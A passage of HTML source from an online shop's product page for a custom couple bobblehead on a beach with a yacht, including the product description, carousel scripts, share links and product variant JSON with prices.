<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the image to </span><a href="mailto:support@bobblegifts.co.uk"><span style="color: #ff0000;">support@bobblegifts.co.uk</span></a><span style="color: #ff0000;"> A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-1.jpg?v=1613984235" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-1.jpg?v=1613984235"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210120181503.jpg?v=1611137837"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:support@bobblegifts.co.uk">contact us</a>.</p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/old-page-1.jpg?v=1683337917" alt=""></p>
<p class="title"> </p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead craft and details</strong></span></p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090553.jpg?v=1609896305" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090553.jpg?v=1609896305"></p>
<p class="title"><span style="color: #ff2a00;"><strong>Customize a unique gift today </strong></span></p>
<p class="title"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090529.jpg?v=1609896340" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090529.jpg?v=1609896340"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-3.jpg?v=1613984354" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-3.jpg?v=1613984354"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-4.jpg?v=1613984418" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-4.jpg?v=1613984418"></strong></p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.co.uk/products/couple-bobblehead-on-beach-with-yacht" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Couple%20bobblehead%20on%20Beach%20with%20Yacht&amp;url=https://www.bobblegifts.co.uk/products/couple-bobblehead-on-beach-with-yacht" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.co.uk/products/couple-bobblehead-on-beach-with-yacht&amp;media=//www.bobblegifts.co.uk/cdn/shop/products/1104_1024x1024.jpg?v=1656836185&amp;description=Couple%20bobblehead%20on%20Beach%20with%20Yacht" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobble">Bobble</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobbleheads">bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom">custom</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fullycustom">fullycustom</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/couple-bobblehead-on-beach-with-yacht?variant=42547550126237" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":7451873935517,"title":"Couple bobblehead on Beach with Yacht","handle":"couple-bobblehead-on-beach-with-yacht","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-07-03T16:16:24+08:00","created_at":"2022-07-03T16:16:25+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Bobble","bobbleheads","custom","fullycustom","Needbase"],"price":16500,"price_min":16500,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42547550126237,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":16500,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550159005,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":17200,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550191773,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":18000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550224541,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":17200,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550257309,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":17900,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550290077,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":18700,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550322845,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":17600,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550355613,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550388381,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":19100,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550421149,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550453917,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550519453,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":19800,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550552221,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":18300,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550584989,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550617757,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":19800,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550650525,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":19000,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550683293,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":19700,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42547550716061,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG532","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Couple bobblehead on Beach with Yacht - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":20500,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"BG532","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":25519823782045,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1042,"width":1042,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185"},"aspect_ratio":1.0,"height":1042,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1104.jpg?v=1656836185","width":1042},{"alt":null,"id":26647107567773,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv 